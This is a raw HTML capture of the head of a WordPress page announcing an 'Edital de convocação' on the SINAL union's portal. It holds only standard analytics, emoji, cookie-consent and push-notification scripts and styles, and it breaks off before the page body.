

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/
body_size: 170941
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Edital de convocação | SINAL - Sindicato Nacional dos Funcionários do Banco Central</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portal.sinal.org.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://portal.sinal.org.br/wp-content/uploads/2019/05/icone-sinal-1.png"><link rel="alternate" type="application/rss+xml" title="Feed para SINAL - Sindicato Nacional dos Funcionários do Banco Central &raquo;" href="https://portal.sinal.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SINAL - Sindicato Nacional dos Funcionários do Banco Central &raquo;" href="https://portal.sinal.org.br/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0KGTMDJG59"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/portal.sinal.org.br\/publicacoes\/edital-de-convocacao-27\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0KGTMDJG59',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0KGTMDJG59', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.sinal.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.sinal.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portal.sinal.org.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://portal.sinal.org.br/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://portal.sinal.org.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portal.sinal.org.br/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='carousel-slider-frontend-css' href='https://portal.sinal.org.br/wp-content/plugins/carousel-slider/assets/css/frontend.css?ver=2.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://portal.sinal.org.br/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portal.sinal.org.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portal.sinal.org.br","hash_tracking":"false","v4_id":"G-0KGTMDJG59"};/* ]]> */
</script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edtica de uso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/portal.sinal.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://portal.sinal.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.sinal.org.br/wp-json/wp/v2/publicacoes/204628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.sinal.org.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/" />
<link rel='shortlink' href='https://portal.sinal.org.br/?p=204628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.sinal.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.sinal.org.br%2Fpublicacoes%2Fedital-de-convocacao-27%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.sinal.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.sinal.org.br%2Fpublicacoes%2Fedital-de-convocacao-27%2F&#038;format=xml" />
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "10d4622a-2f82-4b82-829b-61f6a069a0e5",
              serviceWorkerOverrideForTypical: true,
              path: "https://portal.sinal.org.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
